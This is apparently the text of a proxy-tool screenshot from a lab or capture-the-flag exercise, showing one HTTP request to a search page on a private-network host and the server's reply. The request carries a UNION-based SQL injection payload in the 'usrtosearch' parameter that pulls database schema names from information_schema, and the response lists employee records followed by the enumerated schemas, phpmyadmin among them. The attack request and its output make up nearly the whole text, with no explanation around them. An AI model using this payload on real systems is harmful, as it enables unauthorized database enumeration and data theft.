 Request
Pretty Raw Hex \n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=" union select schema_name,NULL,NULL from information_schema.schemata-- - HTTP/1.1
2 Host: 192.168.162.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 11:28:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 724
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :information_schema <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :mysql <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :performance_schema <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :phpmyadmin <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :seth <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
Fetched data successfully
10